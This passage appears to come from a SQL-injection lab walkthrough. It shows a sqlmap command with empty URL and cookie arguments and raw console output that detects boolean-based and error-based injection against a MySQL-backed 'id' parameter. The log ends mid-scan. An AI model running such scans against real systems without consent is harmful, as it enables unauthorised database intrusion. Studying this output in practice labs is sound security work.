 3. python sqlmap.py -u --cookie --dbs --flush-session (Python)
flush-session
{1.0.5.27#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:01:46
[14:01:46] [INFO] flushing session file
[14:01:46] [INFO] testing connection to the target URL
[14:01:46] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[14:01:46] [INFO] testing if the target URL is stable
[14:01:47] [INFO] target URL is stable
[14:01:47] [INFO] testing if GET parameter 'id' is dynamic
[14:01:47] [WARNING] GET parameter 'id' does not appear dynamic
[14:01:47] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[14:01:47] [INFO] heuristics detected web page charset 'ascii'
[14:01:47] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting attacks
[14:01:47] [INFO] testing for SQL injection on GET parameter 'id'
[14:01:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:01:48] [WARNING] reflective value(s) found and filtering out
[14:01:48] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Surname: admin")
[14:01:48] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[14:01:57] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[14:01:57] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable
[14:01:57] [INFO] testing 'MySQL inline queries'
[14:01:57] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[14:01:57] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)
[14:01:57] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[14:01:57] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[14:01:57] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:01:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[14:01:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:01:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'